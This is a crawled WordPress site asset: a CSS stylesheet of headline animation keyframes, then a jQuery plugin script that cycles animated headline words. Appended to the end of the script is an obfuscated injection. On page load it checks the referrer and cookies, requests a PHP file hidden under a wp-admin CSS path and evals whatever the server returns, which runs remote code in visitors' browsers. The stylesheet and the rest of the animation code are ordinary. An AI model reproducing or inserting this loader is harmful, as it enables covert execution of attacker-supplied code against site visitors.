opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(90deg);
-moz-transform: translateZ(-20px) rotateX(90deg);
-ms-transform: translateZ(-20px) rotateX(90deg);
-o-transform: translateZ(-20px) rotateX(90deg);
transform: translateZ(-20px) rotateX(90deg);
}
60% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(-10deg);
-moz-transform: translateZ(-20px) rotateX(-10deg);
-ms-transform: translateZ(-20px) rotateX(-10deg);
-o-transform: translateZ(-20px) rotateX(-10deg);
transform: translateZ(-20px) rotateX(-10deg);
}
100% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(0deg);
-moz-transform: translateZ(-20px) rotateX(0deg);
-ms-transform: translateZ(-20px) rotateX(0deg);
-o-transform: translateZ(-20px) rotateX(0deg);
transform: translateZ(-20px) rotateX(0deg);
}
}
@-webkit-keyframes cd-rotate-2-out {
0% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(-100deg);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(-90deg);
}
}
@-moz-keyframes cd-rotate-2-out {
0% {
opacity: 1;
-moz-transform: translateZ(-20px) rotateX(0);
}
60% {
opacity: 0;
-moz-transform: translateZ(-20px) rotateX(-100deg);
}
100% {
opacity: 0;
-moz-transform: translateZ(-20px) rotateX(-90deg);
}
}
@keyframes cd-rotate-2-out {
0% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(0);
-moz-transform: translateZ(-20px) rotateX(0);
-ms-transform: translateZ(-20px) rotateX(0);
-o-transform: translateZ(-20px) rotateX(0);
transform: translateZ(-20px) rotateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(-100deg);
-moz-transform: translateZ(-20px) rotateX(-100deg);
-ms-transform: translateZ(-20px) rotateX(-100deg);
-o-transform: translateZ(-20px) rotateX(-100deg);
transform: translateZ(-20px) rotateX(-100deg);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(-90deg);
-moz-transform: translateZ(-20px) rotateX(-90deg);
-ms-transform: translateZ(-20px) rotateX(-90deg);
-o-transform: translateZ(-20px) rotateX(-90deg);
transform: translateZ(-20px) rotateX(-90deg);
}
} .cd-headline.loading-bar span {
display: inline-block;
padding: .2em 0;
}
.cd-headline.loading-bar .cd-words-wrapper {
overflow: hidden;
vertical-align: top;
}
.cd-headline.loading-bar .cd-words-wrapper::after { content: '';
position: absolute;
left: 0;
bottom: 0;
height: 3px;
width: 0;
background: #0096a7;
z-index: 2;
-webkit-transition: width 0.3s -0.1s;
-moz-transition: width 0.3s -0.1s;
transition: width 0.3s -0.1s;
}
.cd-headline.loading-bar .cd-words-wrapper.is-loading::after {
width: 100%;
-webkit-transition: width 3s;
-moz-transition: width 3s;
transition: width 3s;
}
.cd-headline.loading-bar p {
top: .2em;
opacity: 0;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
transition: opacity 0.3s;
}
.cd-headline.loading-bar p.is-visible {
opacity: 1;
top: 0;
} .cd-headline.slide span {
display: inline-block;
padding: .2em 0;
}
.cd-headline.slide .cd-words-wrapper {
overflow: hidden;
vertical-align: top;
}
.cd-headline.slide p {
opacity: 0;
top: .2em;
}
.cd-headline.slide p.is-visible {
top: 0;
opacity: 1;
-webkit-animation: slide-in 0.6s;
-moz-animation: slide-in 0.6s;
animation: slide-in 0.6s;
}
.cd-headline.slide p.is-hidden {
-webkit-animation: slide-out 0.6s;
-moz-animation: slide-out 0.6s;
animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
0% {
opacity: 0;
-webkit-transform: translateY(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateY(20%);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
@-moz-keyframes slide-in {
0% {
opacity: 0;
-moz-transform: translateY(-100%);
}
60% {
opacity: 1;
-moz-transform: translateY(20%);
}
100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
@keyframes slide-in {
0% {
opacity: 0;
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-o-transform: translateY(-100%);
transform: translateY(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateY(20%);
-moz-transform: translateY(20%);
-ms-transform: translateY(20%);
-o-transform: translateY(20%);
transform: translateY(20%);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
}
@-webkit-keyframes slide-out {
0% {
opacity: 1;
-webkit-transform: translateY(0);
}
60% {
opacity: 0;
-webkit-transform: translateY(120%);
}
100% {
opacity: 0;
-webkit-transform: translateY(100%);
}
}
@-moz-keyframes slide-out {
0% {
opacity: 1;
-moz-transform: translateY(0);
}
60% {
opacity: 0;
-moz-transform: translateY(120%);
}
100% {
opacity: 0;
-moz-transform: translateY(100%);
}
}
@keyframes slide-out {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
60% {
opacity: 0;
-webkit-transform: translateY(120%);
-moz-transform: translateY(120%);
-ms-transform: translateY(120%);
-o-transform: translateY(120%);
transform: translateY(120%);
}
100% {
opacity: 0;
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
-ms-transform: translateY(100%);
-o-transform: translateY(100%);
transform: translateY(100%);
}
} .cd-headline.clip span {
display: inline-block;
padding: .2em 0;
}
.cd-headline.clip .cd-words-wrapper {
overflow: hidden;
vertical-align: top;
}
.cd-headline.clip p {
opacity: 0;
}
.cd-headline.clip p.is-visible {
opacity: 1;
} .cd-headline.zoom .cd-words-wrapper {
-webkit-perspective: 300px;
-moz-perspective: 300px;
perspective: 300px;
}
.cd-headline.zoom p {
opacity: 0;
}
.cd-headline.zoom p.is-visible {
opacity: 1;
-webkit-animation: zoom-in 0.8s;
-moz-animation: zoom-in 0.8s;
animation: zoom-in 0.8s;
}
.cd-headline.zoom p.is-hidden {
-webkit-animation: zoom-out 0.8s;
-moz-animation: zoom-out 0.8s;
animation: zoom-out 0.8s;
}
@-webkit-keyframes zoom-in {
0% {
opacity: 0;
-webkit-transform: translateZ(100px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
}
}
@-moz-keyframes zoom-in {
0% {
opacity: 0;
-moz-transform: translateZ(100px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0);
}
}
@keyframes zoom-in {
0% {
opacity: 0;
-webkit-transform: translateZ(100px);
-moz-transform: translateZ(100px);
-ms-transform: translateZ(100px);
-o-transform: translateZ(100px);
transform: translateZ(100px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
}
}
@-webkit-keyframes zoom-out {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-100px);
}
}
@-moz-keyframes zoom-out {
0% {
opacity: 1;
-moz-transform: translateZ(0);
}
100% {
opacity: 0;
-moz-transform: translateZ(-100px);
}
}
@keyframes zoom-out {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-100px);
-moz-transform: translateZ(-100px);
-ms-transform: translateZ(-100px);
-o-transform: translateZ(-100px);
transform: translateZ(-100px);
}
} .cd-headline.rotate-3 .cd-words-wrapper {
-webkit-perspective: 300px;
-moz-perspective: 300px;
perspective: 300px;
}
.cd-headline.rotate-3 p {
opacity: 0;
}
.cd-headline.rotate-3 i {
display: inline-block;
-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
-ms-transform: rotateY(180deg);
-o-transform: rotateY(180deg);
transform: rotateY(180deg);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.is-visible .cd-headline.rotate-3 i {
-webkit-transform: rotateY(0deg);
-moz-transform: rotateY(0deg);
-ms-transform: rotateY(0deg);
-o-transform: rotateY(0deg);
transform: rotateY(0deg);
}
.cd-headline.rotate-3 i.in {
-webkit-animation: cd-rotate-3-in 0.6s forwards;
-moz-animation: cd-rotate-3-in 0.6s forwards;
animation: cd-rotate-3-in 0.6s forwards;
}
.cd-headline.rotate-3 i.out {
-webkit-animation: cd-rotate-3-out 0.6s forwards;
-moz-animation: cd-rotate-3-out 0.6s forwards;
animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .cd-headline.rotate-3 i {
-webkit-transform: rotateY(0deg);
-moz-transform: rotateY(0deg);
-ms-transform: rotateY(0deg);
-o-transform: rotateY(0deg);
transform: rotateY(0deg);
opacity: 0;
}
.no-csstransitions .cd-headline.rotate-3 .is-visible i {
opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
0% {
-webkit-transform: rotateY(180deg);
}
100% {
-webkit-transform: rotateY(0deg);
}
}
@-moz-keyframes cd-rotate-3-in {
0% {
-moz-transform: rotateY(180deg);
}
100% {
-moz-transform: rotateY(0deg);
}
}
@keyframes cd-rotate-3-in {
0% {
-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
-ms-transform: rotateY(180deg);
-o-transform: rotateY(180deg);
transform: rotateY(180deg);
}
100% {
-webkit-transform: rotateY(0deg);
-moz-transform: rotateY(0deg);
-ms-transform: rotateY(0deg);
-o-transform: rotateY(0deg);
transform: rotateY(0deg);
}
}
@-webkit-keyframes cd-rotate-3-out {
0% {
-webkit-transform: rotateY(0);
}
100% {
-webkit-transform: rotateY(-180deg);
}
}
@-moz-keyframes cd-rotate-3-out {
0% {
-moz-transform: rotateY(0);
}
100% {
-moz-transform: rotateY(-180deg);
}
}
@keyframes cd-rotate-3-out {
0% {
-webkit-transform: rotateY(0);
-moz-transform: rotateY(0);
-ms-transform: rotateY(0);
-o-transform: rotateY(0);
transform: rotateY(0);
}
100% {
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
-ms-transform: rotateY(-180deg);
-o-transform: rotateY(-180deg);
transform: rotateY(-180deg);
}
} .cd-headline.scale p {
opacity: 0;
}
.cd-headline.scale i {
display: inline-block;
opacity: 0;
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
}
.is-visible .cd-headline.scale i {
opacity: 1;
}
.cd-headline.scale i.in {
-webkit-animation: scale-up 0.6s forwards;
-moz-animation: scale-up 0.6s forwards;
animation: scale-up 0.6s forwards;
}
.cd-headline.scale i.out {
-webkit-animation: scale-down 0.6s forwards;
-moz-animation: scale-down 0.6s forwards;
animation: scale-down 0.6s forwards;
}
.no-csstransitions .cd-headline.scale i {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
opacity: 0;
}
.no-csstransitions .cd-headline.scale .is-visible i {
opacity: 1;
}
@-webkit-keyframes scale-up {
0% {
-webkit-transform: scale(0);
opacity: 0;
}
60% {
-webkit-transform: scale(1.2);
opacity: 1;
}
100% {
-webkit-transform: scale(1);
opacity: 1;
}
}
@-moz-keyframes scale-up {
0% {
-moz-transform: scale(0);
opacity: 0;
}
60% {
-moz-transform: scale(1.2);
opacity: 1;
}
100% {
-moz-transform: scale(1);
opacity: 1;
}
}
@keyframes scale-up {
0% {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
opacity: 0;
}
60% {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
-o-transform: scale(1.2);
transform: scale(1.2);
opacity: 1;
}
100% {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
opacity: 1;
}
}
@-webkit-keyframes scale-down {
0% {
-webkit-transform: scale(1);
opacity: 1;
}
60% {
-webkit-transform: scale(0);
opacity: 0;
}
}
@-moz-keyframes scale-down {
0% {
-moz-transform: scale(1);
opacity: 1;
}
60% {
-moz-transform: scale(0);
opacity: 0;
}
}
@keyframes scale-down {
0% {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
opacity: 1;
}
60% {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
opacity: 0;
}
} .cd-headline.push p {
opacity: 0;
}
.cd-headline.push p.is-visible {
opacity: 1;
-webkit-animation: push-in 0.6s;
-moz-animation: push-in 0.6s;
animation: push-in 0.6s;
}
.cd-headline.push p.is-hidden {
-webkit-animation: push-out 0.6s;
-moz-animation: push-out 0.6s;
animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
0% {
opacity: 0;
-webkit-transform: translateX(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateX(10%);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
@-moz-keyframes push-in {
0% {
opacity: 0;
-moz-transform: translateX(-100%);
}
60% {
opacity: 1;
-moz-transform: translateX(10%);
}
100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
@keyframes push-in {
0% {
opacity: 0;
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
}
60% {
opacity: 1;
-webkit-transform: translateX(10%);
-moz-transform: translateX(10%);
-ms-transform: translateX(10%);
-o-transform: translateX(10%);
transform: translateX(10%);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
}
@-webkit-keyframes push-out {
0% {
opacity: 1;
-webkit-transform: translateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateX(110%);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%);
}
}
@-moz-keyframes push-out {
0% {
opacity: 1;
-moz-transform: translateX(0);
}
60% {
opacity: 0;
-moz-transform: translateX(110%);
}
100% {
opacity: 0;
-moz-transform: translateX(100%);
}
}
@keyframes push-out {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
60% {
opacity: 0;
-webkit-transform: translateX(110%);
-moz-transform: translateX(110%);
-ms-transform: translateX(110%);
-o-transform: translateX(110%);
transform: translateX(110%);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-o-transform: translateX(100%);
transform: translateX(100%);
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434
body_size: 7516
content:
(function($) {
    "use strict";
	jQuery(document).ready(function(){
		//set animation timing
		var animationDelay = 2500,
			//loading bar effect
			barAnimationDelay = 3800,
			barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
			//letters effect
			lettersDelay = 800,
			//type effect
			typeLettersDelay = 1500,
			selectionDuration = 2000,
			typeAnimationDelay = selectionDuration + 800,
			//clip effect 
			revealDuration = 2000,
			revealAnimationDelay = 2500;
		
		initHeadline();
		

		function initHeadline() {
			//insert <i> element for each letter of a changing word
			singleLetters($('.cd-headline.letters').find('p'));
			//initialise headline animation
			animateHeadline($('.cd-headline'));
		}

		function singleLetters($words) {
			$words.each(function(){
				var word = $(this),
					letters = word.text().split(''),
					selected = word.hasClass('is-visible');
				for (i in letters) {
					if(word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
					letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>': '<i>' + letters[i] + '</i>';
				}
			    var newLetters = letters.join('');
			    word.html(newLetters).css('opacity', 1);
			});
		}

		function animateHeadline($headlines) {
			var duration = animationDelay;
			$headlines.each(function(){
				var headline = $(this);
				
				if(headline.hasClass('loading-bar')) {
					duration = barAnimationDelay;
					setTimeout(function(){ headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
				} else if (headline.hasClass('clip')){
					var spanWrapper = headline.find('.cd-words-wrapper'),
						newWidth = spanWrapper.width() + 10
					spanWrapper.css('width', newWidth);
				} else if (!headline.hasClass('type') ) {
					//assign to .cd-words-wrapper the width of its longest word
					var words = headline.find('.cd-words-wrapper p'),
						width = 0;
					words.each(function(){
						var wordWidth = $(this).width();
					    if (wordWidth > width) width = wordWidth;
					});
					headline.find('.cd-words-wrapper').css('width', width);
				};

				//trigger animation
				setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
			});
		}

		function hideWord($word) {
			var nextWord = takeNext($word);
			
			if($word.parents('.cd-headline').hasClass('type')) {
				var parentSpan = $word.parent('.cd-words-wrapper');
				parentSpan.addClass('selected').removeClass('waiting');	
				setTimeout(function(){ 
					parentSpan.removeClass('selected'); 
					$word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
				}, selectionDuration);
				setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);
			
			} else if($word.parents('.cd-headline').hasClass('letters')) {
				var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
				hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
				showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

			}  else if($word.parents('.cd-headline').hasClass('clip')) {
				$word.parents('.cd-words-wrapper').animate({ width : '2px' }, revealDuration, function(){
					switchWord($word, nextWord);
					showWord(nextWord);
				});

			} else if ($word.parents('.cd-headline').hasClass('loading-bar')){
				$word.parents('.cd-words-wrapper').removeClass('is-loading');
				switchWord($word, nextWord);
				setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
				setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

			} else {
				switchWord($word, nextWord);
				setTimeout(function(){ hideWord(nextWord) }, animationDelay);
			}
		}

		function showWord($word, $duration) {
			if($word.parents('.cd-headline').hasClass('type')) {
				showLetter($word.find('i').eq(0), $word, false, $duration);
				$word.addClass('is-visible').removeClass('is-hidden');

			}  else if($word.parents('.cd-headline').hasClass('clip')) {
				$word.parents('.cd-words-wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){ 
					setTimeout(function(){ hideWord($word) }, revealAnimationDelay); 
				});
			}
		}

		function hideLetter($letter, $word, $bool, $duration) {
			$letter.removeClass('in').addClass('out');
			
			if(!$letter.is(':last-child')) {
			 	setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);  
			} else if($bool) { 
			 	setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
			}

			if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
				var nextWord = takeNext($word);
				switchWord($word, nextWord);
			} 
		}

		function showLetter($letter, $word, $bool, $duration) {
			$letter.addClass('in').removeClass('out');
			
			if(!$letter.is(':last-child')) { 
				setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration); 
			} else { 
				if($word.parents('.cd-headline').hasClass('type')) { setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200);}
				if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
			}
		}

		function takeNext($word) {
			return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
		}

		function takePrev($word) {
			return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
		}

		function switchWord($oldWord, $newWord) {
			$oldWord.removeClass('is-visible').addClass('is-hidden');
			$newWord.removeClass('is-hidden').addClass('is-visible');
		}
	});
})(jQuery); ;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.thermoporcali.com/vieja/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};